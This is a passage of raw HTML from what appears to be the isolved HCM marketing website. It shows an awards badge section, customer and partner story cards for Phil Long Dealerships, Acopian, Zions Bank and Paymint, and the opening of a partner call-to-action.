3.523-3.555ZM120.174 83.432c2.131-.001 3.889 1.708 3.931 3.814.041 2.106-1.65 3.814-3.781 3.815-2.13.001-3.889-1.706-3.93-3.811-.042-2.106 1.65-3.817 3.78-3.818ZM107.245 95.305c1.985 0 3.621 1.592 3.66 3.554.039 1.962-1.538 3.557-3.52 3.558-1.983.001-3.621-1.595-3.66-3.554-.039-1.96 1.537-3.557 3.52-3.558ZM95.067 107.377c2.163-.001 3.952 1.735 3.994 3.879.042 2.144-1.679 3.882-3.842 3.883-2.163.001-3.955-1.738-3.997-3.879-.043-2.141 1.678-3.882 3.845-3.883ZM83.716 122.016c1.328 0 2.425 1.064 2.451 2.378a2.337 2.337 0 0 1-2.357 2.381c-1.329 0-2.426-1.067-2.451-2.378a2.34 2.34 0 0 1 2.357-2.381ZM73.165 134.804c1.911-.001 3.488 1.532 3.525 3.424.038 1.892-1.48 3.424-3.39 3.425-1.912.001-3.49-1.53-3.526-3.422-.038-1.891 1.482-3.426 3.39-3.427ZM63.53 149.719c1.657-.001 3.027 1.326 3.06 2.969.032 1.642-1.284 2.963-2.943 2.963-1.659.001-3.024-1.326-3.056-2.96a2.92 2.92 0 0 1 2.94-2.972ZM54.81 164.663c1.708 0 3.12 1.37 3.154 3.064.033 1.694-1.325 3.063-3.034 3.064-1.708.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.066 3.036-3.067ZM47.06 180.219c1.711-.001 3.123 1.367 3.157 3.061.033 1.694-1.325 3.063-3.037 3.064-1.71.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.063 3.036-3.064ZM40.312 196.852c1.366-.001 2.494 1.09 2.52 2.443.027 1.352-1.058 2.444-2.424 2.445-1.367.001-2.492-1.096-2.519-2.443a2.403 2.403 0 0 1 2.422-2.445ZM231.311 14.586c.91 0 1.661.728 1.679 1.63a1.599 1.599 0 0 1-1.615 1.627c-.906 0-1.663-.728-1.68-1.625a1.604 1.604 0 0 1 1.616-1.632ZM214.533 19.206c.855 0 1.564.685 1.581 1.53a1.508 1.508 0 0 1-1.521 1.535 1.575 1.575 0 0 1-1.577-1.533 1.502 1.502 0 0 1 1.517-1.532ZM198.045 24.852c.783 0 1.431.628 1.446 1.405a1.373 1.373 0 0 1-1.391 1.4 1.442 1.442 0 0 1-1.446-1.398 1.384 1.384 0 0 1 1.391-1.407ZM181.905 30.53c1.238-.002 2.259.99 2.284 2.215a2.177 2.177 0 0 1-2.197 2.217c-1.238 0-2.26-.99-2.284-2.215a2.179 2.179 0 0 1 2.197-2.218ZM166.211 38.169c1.128 0 2.06.901 2.082 2.026.023 1.124-.875 2.017-2.003 2.017-1.128 0-2.058-.901-2.08-2.015a1.992 1.992 0 0 1 2.001-2.028ZM150.973 46.447c1.183-.001 2.163.947 2.186 2.12a2.08 2.08 0 0 1-2.102 2.12c-1.186 0-2.161-.944-2.184-2.118a2.082 2.082 0 0 1 2.1-2.123ZM136.258 55.026c1.566 0 2.858 1.256 2.889 2.803a2.758 2.758 0 0 1-2.779 2.806c-1.563.001-2.858-1.253-2.889-2.803-.03-1.55 1.215-2.805 2.779-2.806ZM122.159 66.297c.929 0 1.697.742 1.715 1.666a1.632 1.632 0 0 1-1.649 1.665 1.715 1.715 0 0 1-1.715-1.663 1.64 1.64 0 0 1 1.649-1.668ZM108.658 76.94c1.109-.001 2.028.89 2.05 1.984a1.955 1.955 0 0 1-1.972 1.988c-1.109 0-2.028-.888-2.049-1.986a1.951 1.951 0 0 1 1.971-1.987ZM95.835 88.22c1.364 0 2.492 1.094 2.518 2.443a2.402 2.402 0 0 1-2.422 2.446c-1.364 0-2.492-1.094-2.518-2.443a2.402 2.402 0 0 1 2.422-2.446ZM83.76 101.231a1.979 1.979 0 0 1 1.983 1.925c.02 1.068-.834 1.922-1.907 1.923-1.074 0-1.96-.858-1.98-1.921a1.892 1.892 0 0 1 1.904-1.927ZM72.426 113.968c1.328-.001 2.428 1.063 2.454 2.38.026 1.317-1.032 2.38-2.36 2.381-1.329 0-2.429-1.067-2.454-2.378a2.343 2.343 0 0 1 2.36-2.383ZM61.912 127.453c1.528-.001 2.793 1.226 2.822 2.741.03 1.515-1.186 2.737-2.714 2.738-1.528.001-2.792-1.229-2.822-2.735a2.697 2.697 0 0 1 2.714-2.744ZM52.248 141.998c1.473-.001 2.69 1.183 2.72 2.644.028 1.46-1.146 2.637-2.616 2.637-1.47.001-2.694-1.18-2.722-2.635a2.601 2.601 0 0 1 2.618-2.646ZM43.478 157.455c1.218-.001 2.226.974 2.25 2.186.024 1.211-.946 2.182-2.164 2.182-1.219.001-2.227-.977-2.25-2.18a2.149 2.149 0 0 1 2.164-2.188ZM35.608 172.887c1.255 0 2.293 1.007 2.318 2.251.024 1.244-.975 2.247-2.23 2.248-1.253 0-2.292-1.007-2.316-2.246a2.214 2.214 0 0 1 2.228-2.253ZM28.692 189.745c.747 0 1.362.601 1.376 1.338a1.312 1.312 0 0 1-1.324 1.337 1.379 1.379 0 0 1-1.379-1.336 1.318 1.318 0 0 1 1.327-1.339ZM235.404.6c.293 0 .533.233.539.52a.512.512 0 0 1-.518.521.532.532 0 0 1-.536-.52.51.51 0 0 1 .515-.521ZM218.511 4.818c.219 0 .4.173.404.393.004.22-.17.39-.389.39a.4.4 0 0 1-.401-.39.384.384 0 0 1 .386-.393ZM201.88 9.99c.145 0 .262.117.264.264a.253.253 0 0 1-.254.26.27.27 0 0 1-.267-.26.258.258 0 0 1 .257-.263ZM185.54 14.933c.729 0 1.332.582 1.346 1.305a1.278 1.278 0 0 1-1.294 1.302 1.34 1.34 0 0 1-1.343-1.3 1.285 1.285 0 0 1 1.291-1.307ZM169.597 21.974c.654 0 1.196.526 1.208 1.176a1.151 1.151 0 0 1-1.162 1.174 1.208 1.208 0 0 1-1.209-1.173 1.155 1.155 0 0 1 1.163-1.177ZM154.061 29.236a1.77 1.77 0 0 1 1.77 1.717 1.69 1.69 0 0 1-1.703 1.72 1.766 1.766 0 0 1-1.77-1.718 1.685 1.685 0 0 1 1.703-1.72ZM139.022 38.916a.74.74 0 0 1 .739.719.705.705 0 0 1-.711.719.736.736 0 0 1-.737-.718.705.705 0 0 1 .709-.72ZM124.489 48.475c.381 0 .699.306.706.686a.672.672 0 0 1-.679.684.705.705 0 0 1-.706-.683.674.674 0 0 1 .679-.687ZM110.498 58.165c.745 0 1.362.598 1.376 1.335a1.313 1.313 0 0 1-1.324 1.337c-.745 0-1.362-.601-1.376-1.336a1.315 1.315 0 0 1 1.324-1.336ZM97.132 69.157c.819 0 1.497.658 1.513 1.468a1.442 1.442 0 0 1-1.456 1.467 1.508 1.508 0 0 1-1.513-1.465 1.443 1.443 0 0 1 1.456-1.47ZM84.451 81.967c.29 0 .53.235.536.526a.507.507 0 0 1-.515.518.535.535 0 0 1-.536-.518.516.516 0 0 1 .515-.526ZM72.433 93.828c.693 0 1.263.555 1.276 1.24a1.214 1.214 0 0 1-1.227 1.237c-.69 0-1.263-.555-1.276-1.235a1.222 1.222 0 0 1 1.227-1.242ZM61.16 106.835a1.506 1.506 0 0 1 1.513 1.465 1.439 1.439 0 0 1-1.455 1.467 1.506 1.506 0 0 1-1.51-1.466 1.44 1.44 0 0 1 1.452-1.466ZM50.689 121.048a1.14 1.14 0 0 1 1.142 1.107 1.088 1.088 0 0 1-1.099 1.109 1.14 1.14 0 0 1-1.142-1.108 1.086 1.086 0 0 1 1.099-1.108ZM41.005 135.683c.51 0 .928.409.938.913a.896.896 0 0 1-.902.913.94.94 0 0 1-.94-.912.896.896 0 0 1 .904-.914ZM32.16 150.545c.564 0 1.03.452 1.04 1.011a.993.993 0 0 1-1 1.011 1.04 1.04 0 0 1-1.042-1.01.994.994 0 0 1 1.001-1.012ZM24.202 166.904c.052 0 .1.044.1.098a.095.095 0 0 1-.097.098.098.098 0 0 1-.1-.098.096.096 0 0 1 .097-.098ZM17.098 181.539a1.373 1.373 0 0 1 1.374 1.335 1.316 1.316 0 0 1-1.321 1.34 1.381 1.381 0 0 1-1.38-1.338 1.312 1.312 0 0 1 1.327-1.337Z"></path></svg></div></div></div></section><section data-name="module-awards" class="flex flex-col items-center mb-module max-md:mb-module-mobile"><h2 class="type-h3 mb-10 text-center"><!--[-->Award-Winning HCM, Backed By Real Results<!--]--></h2><div data-name="rich-text-module" class="[&amp;_&gt;_p]:type-body [&amp;_&gt;_ol]:type-body [&amp;_&gt;_ul]:type-body [&amp;_ul]:list-[revert] [&amp;_ol]:list-decimal [&amp;_li]:mb-3 [&amp;_ul_li]:marker:text-sm [&amp;_ul,&amp;_ol]:ml-7 [&amp;_&gt;_*]:my-10 [&amp;_&gt;_*]:first:mt-0 [&amp;_&gt;_*]:last:mb-0 [&amp;_&gt;_div.inline-video]:my-[60px] [&amp;_&gt;_img]:my-[60px] [&amp;_&gt;_p]:my-6 [&amp;_&gt;_section]:my-[60px] [&amp;_ul,&amp;_ol]:my-6 [&amp;_table]:my-8 [&amp;_table]:w-full [&amp;_table]:border-collapse [&amp;_table]:text-base [&amp;_table]:font-medium [&amp;_th]:border [&amp;_th]:border-gray-300 [&amp;_th]:bg-gray-100 [&amp;_th]:px-4 [&amp;_th]:py-3 [&amp;_th]:text-left [&amp;_th]:font-semibold [&amp;_td]:border [&amp;_td]:border-gray-300 [&amp;_td]:px-4 [&amp;_td]:py-3 [&amp;_td]:text-left max-w-[620px] text-center mb-18"><!--[--><p>From market researchers to everyday People Heroes, isolved earns top marks for ease of use, support and measurable impact—making us an HCM leader and a partner you can count on.</p><!--]--></div><div class="flex flex-wrap justify-center gap-x-15 gap-y-8 my-10"><!--[--><div class="flex-shrink-0"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Award badge" loading="lazy" data-nuxt-img srcset="https://images.ctfassets.net/gpceq9wt9ej4/4FYH11KebF9Wbnst4zbqaL/94ee12a69e94f5fce639914ada456d39/award-g2-momentum-leader.png?fm=webp&amp;q=80&amp;fit=scale 1x, https://images.ctfassets.net/gpceq9wt9ej4/4FYH11KebF9Wbnst4zbqaL/94ee12a69e94f5fce639914ada456d39/award-g2-momentum-leader.png?fm=webp&amp;q=80&amp;fit=scale 2x" class="w-auto h-42" src="https://images.ctfassets.net/gpceq9wt9ej4/4FYH11KebF9Wbnst4zbqaL/94ee12a69e94f5fce639914ada456d39/award-g2-momentum-leader.png?fm=webp&amp;q=80&amp;fit=scale"></div><div class="flex-shrink-0"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Award badge" loading="lazy" data-nuxt-img srcset="https://images.ctfassets.net/gpceq9wt9ej4/7iH2M2niw6xakf6DHpqaXA/410f0c2ce3c8f414204f4043bf872276/badge_2025_user_experience.webp?fm=webp&amp;q=80&amp;fit=scale 1x, https://images.ctfassets.net/gpceq9wt9ej4/7iH2M2niw6xakf6DHpqaXA/410f0c2ce3c8f414204f4043bf872276/badge_2025_user_experience.webp?fm=webp&amp;q=80&amp;fit=scale 2x" class="w-auto h-42" src="https://images.ctfassets.net/gpceq9wt9ej4/7iH2M2niw6xakf6DHpqaXA/410f0c2ce3c8f414204f4043bf872276/badge_2025_user_experience.webp?fm=webp&amp;q=80&amp;fit=scale"></div><div class="flex-shrink-0"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Award badge" loading="lazy" data-nuxt-img srcset="https://images.ctfassets.net/gpceq9wt9ej4/6tpycQ7ciSdfBBzAHn9iLi/8ede1764b9f853e27443351912414b23/award-capterra-shortlist.png?fm=webp&amp;q=80&amp;fit=scale 1x, https://images.ctfassets.net/gpceq9wt9ej4/6tpycQ7ciSdfBBzAHn9iLi/8ede1764b9f853e27443351912414b23/award-capterra-shortlist.png?fm=webp&amp;q=80&amp;fit=scale 2x" class="w-auto h-42" src="https://images.ctfassets.net/gpceq9wt9ej4/6tpycQ7ciSdfBBzAHn9iLi/8ede1764b9f853e27443351912414b23/award-capterra-shortlist.png?fm=webp&amp;q=80&amp;fit=scale"></div><div class="flex-shrink-0"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Award badge" loading="lazy" data-nuxt-img srcset="https://images.ctfassets.net/gpceq9wt9ej4/1PcKBVsv7QYY9V9fTvIiJY/f11739251ae5522aad6af9502750e40c/badge_2025_it_talent_management.webp?fm=webp&amp;q=80&amp;fit=scale 1x, https://images.ctfassets.net/gpceq9wt9ej4/1PcKBVsv7QYY9V9fTvIiJY/f11739251ae5522aad6af9502750e40c/badge_2025_it_talent_management.webp?fm=webp&amp;q=80&amp;fit=scale 2x" class="w-auto h-42" src="https://images.ctfassets.net/gpceq9wt9ej4/1PcKBVsv7QYY9V9fTvIiJY/f11739251ae5522aad6af9502750e40c/badge_2025_it_talent_management.webp?fm=webp&amp;q=80&amp;fit=scale"></div><div class="flex-shrink-0"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Award badge" loading="lazy" data-nuxt-img srcset="https://images.ctfassets.net/gpceq9wt9ej4/2TKvElKKTZGz3Cbj2hmF3p/c6ea0a00c082a531e941a65049052acd/badge_spring_2025_smb_recommend.webp?fm=webp&amp;q=80&amp;fit=scale 1x, https://images.ctfassets.net/gpceq9wt9ej4/2TKvElKKTZGz3Cbj2hmF3p/c6ea0a00c082a531e941a65049052acd/badge_spring_2025_smb_recommend.webp?fm=webp&amp;q=80&amp;fit=scale 2x" class="w-auto h-42" src="https://images.ctfassets.net/gpceq9wt9ej4/2TKvElKKTZGz3Cbj2hmF3p/c6ea0a00c082a531e941a65049052acd/badge_spring_2025_smb_recommend.webp?fm=webp&amp;q=80&amp;fit=scale"></div><!--]--></div></section><section data-name="module-page-summary-cards" class="mb-module max-md:mb-module-mobile"><div class="bg-gray-100 text-black py-[100px] max-xl:py-17 rounded-2xl mx-auto px-12"><div class="mb-[40px] flex justify-between flex-wrap gap-7 items-center container"><h2 class="type-h3 max-md:!text-[1.55rem]"><!--[-->Customer Stories<!--]--></h2><div class="flex gap-2.5 justify-end max-md:justify-start max-sm:flex-wrap"><!----><!----><a href="/customer/stories" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700 shrink-0"><!--[--><!--[-->View All Customer Stories<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="grid-cols-4 gap-x-2 max-lg:grid-cols-2 max-sm:grid-cols-1 grid gap-y-10 container"><!--[--><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Page summary"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/customer/stories/phil-long-dealerships" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/58KqCWCMIAlY1gHcKb09wV/5df2cf4becce4456323fbfb0eee7fdb4/phillong.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/58KqCWCMIAlY1gHcKb09wV/5df2cf4becce4456323fbfb0eee7fdb4/phillong.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/58KqCWCMIAlY1gHcKb09wV/5df2cf4becce4456323fbfb0eee7fdb4/phillong.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/58KqCWCMIAlY1gHcKb09wV/5df2cf4becce4456323fbfb0eee7fdb4/phillong.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/58KqCWCMIAlY1gHcKb09wV/5df2cf4becce4456323fbfb0eee7fdb4/phillong.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/58KqCWCMIAlY1gHcKb09wV/5df2cf4becce4456323fbfb0eee7fdb4/phillong.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/58KqCWCMIAlY1gHcKb09wV/5df2cf4becce4456323fbfb0eee7fdb4/phillong.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Customer Story<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/customer/stories/phil-long-dealerships" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h3 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Phil Long Dealerships<!--]--></h3></div><!----></header><p class="type-body wrap-break-word"><!--[-->An auto group simplifies HR across 14 locations with AI-powered recruiting and digital benefits enrollment<!--]--></p><!----><a href="/customer/stories/phil-long-dealerships" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Phil Long Dealerships - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Page summary"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/customer/stories/acopian-technical-company" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/139IWDZku3bwwEx9RjEHbj/7b2a63d119c826af41f86aa1537c6ca1/acopian.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/139IWDZku3bwwEx9RjEHbj/7b2a63d119c826af41f86aa1537c6ca1/acopian.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/139IWDZku3bwwEx9RjEHbj/7b2a63d119c826af41f86aa1537c6ca1/acopian.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/139IWDZku3bwwEx9RjEHbj/7b2a63d119c826af41f86aa1537c6ca1/acopian.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/139IWDZku3bwwEx9RjEHbj/7b2a63d119c826af41f86aa1537c6ca1/acopian.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/139IWDZku3bwwEx9RjEHbj/7b2a63d119c826af41f86aa1537c6ca1/acopian.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/139IWDZku3bwwEx9RjEHbj/7b2a63d119c826af41f86aa1537c6ca1/acopian.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Customer Story<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/customer/stories/acopian-technical-company" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h3 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Acopian Technical Company<!--]--></h3></div><!----></header><p class="type-body wrap-break-word"><!--[-->A family-owned manufacturer modernized HR by unifying payroll, benefits and employee data in isolved to save time and improve accuracy.<!--]--></p><!----><a href="/customer/stories/acopian-technical-company" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Acopian Technical Company - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Page summary"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/partner/stories/zions-bank" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Zions Bank logo" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/614iGBb65jII30sV2f38D3/e77202c18660ef3d492fbe9a05329993/logo-zions-bank.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/614iGBb65jII30sV2f38D3/e77202c18660ef3d492fbe9a05329993/logo-zions-bank.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/614iGBb65jII30sV2f38D3/e77202c18660ef3d492fbe9a05329993/logo-zions-bank.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/614iGBb65jII30sV2f38D3/e77202c18660ef3d492fbe9a05329993/logo-zions-bank.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/614iGBb65jII30sV2f38D3/e77202c18660ef3d492fbe9a05329993/logo-zions-bank.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/614iGBb65jII30sV2f38D3/e77202c18660ef3d492fbe9a05329993/logo-zions-bank.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/614iGBb65jII30sV2f38D3/e77202c18660ef3d492fbe9a05329993/logo-zions-bank.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Partner Story<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/partner/stories/zions-bank" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h3 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Zions Bank<!--]--></h3></div><!----></header><p class="type-body wrap-break-word"><!--[-->Learn how clients saved hundreds of hours and strengthened loyalty through simplified human capital management.<!--]--></p><!----><a href="/partner/stories/zions-bank" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Zions Bank - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Page summary"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/partner/stories/paymint" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/7nZO90FKgp7TRbGNfZE852/17bf2a37cc3ab29f984bdc8ca94849d6/paymint.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/7nZO90FKgp7TRbGNfZE852/17bf2a37cc3ab29f984bdc8ca94849d6/paymint.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/7nZO90FKgp7TRbGNfZE852/17bf2a37cc3ab29f984bdc8ca94849d6/paymint.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/7nZO90FKgp7TRbGNfZE852/17bf2a37cc3ab29f984bdc8ca94849d6/paymint.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/7nZO90FKgp7TRbGNfZE852/17bf2a37cc3ab29f984bdc8ca94849d6/paymint.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/7nZO90FKgp7TRbGNfZE852/17bf2a37cc3ab29f984bdc8ca94849d6/paymint.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/7nZO90FKgp7TRbGNfZE852/17bf2a37cc3ab29f984bdc8ca94849d6/paymint.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Partner Story<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/partner/stories/paymint" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h3 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Paymint<!--]--></h3></div><!----></header><p class="type-body wrap-break-word"><!--[-->A payroll provider helps small businesses automate payroll, improve onboarding and stay tax compliant.<!--]--></p><!----><a href="/partner/stories/paymint" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Paymint - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><!--]--></div><!----></div></section><section data-name="module-three-column-cta" class="mb-module max-md:mb-module-mobile px-[var(--side-padding)] max-md:px-[var(--side-padding-mobile)]"><div class="rounded-2xl mx-auto bg-white text-black max-xl:px-0 max-md:px-0"><div class="flex flex-col gap-y-10 items-center mb-25 max-w-[650px] mx-auto max-lg:mb-15 max-md:mb-13"><!----><h2 class="type-h3 text-center max-md:!text-[1.55rem]"><!--[-->Partner with isolved<!--]--></h2><!----></div><div class="grid justify-items-center gap-x-12 grid-cols-[auto_1fr_auto_1fr_auto] gap-8 @max-lg:gap-6 @max-md:grid-cols-1 @max-md:gap-12 max-lg:flex max-lg:flex-col max-lg:gap-y-12"><div class="flex flex-col w-full mx-auto gap-y-7 text-center items-center max-w-[335px] max-lg:max-w-[600px]"><h3 class="type-h6"><!--[-->Resell Modular, Yet Unified HCM<!--]--></h3><p class="type-body"><!--[-->Build stronger client relationships and drive new revenue 